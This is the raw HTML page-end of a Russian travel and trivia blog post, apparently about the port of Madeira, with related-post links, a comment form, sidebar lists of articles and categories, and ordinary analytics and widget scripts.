url(http://hontos.ru/wp-content/uploads/2016/10/St.-Stephens-Cathedral-2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Собор Святого Стефана, Вена</div></div></a><a href="https://hontos.ru/goroda-i-strani/chillon-castle"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Chillon Castle2" style="background: transparent url(http://hontos.ru/wp-content/uploads/2016/07/Chillon-Castle2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Шильонский замок в Швейцарии</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
 <div class="tech-info"></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="https://hontos.ru/goroda-i-strani/pannonhalma-archabbey">Аббатство Паннонхальма, Венгрия </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="https://hontos.ru/goroda-i-strani/powder-tower-prague">Пороховая Башня &#8212; один из символов Старой Праги </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/goroda-i-strani/madeira-port#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11910' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c8c5c93647" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="https://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="https://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="https://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="https://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="https://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'https://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='https://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 105/249 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/89 за 0.256 секунд с использованием memcached (Request-wide (широкий запрос) modification query)

Served from: hontos.ru @ 2026-01-31 15:54:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qC8Clit5TYiIuKliCXzUqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769864042888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769864042061770
body_size: 397
content:
cb__utl_cb_share_1769864042061770('1ea92d09c43527572b24fe052f11127b');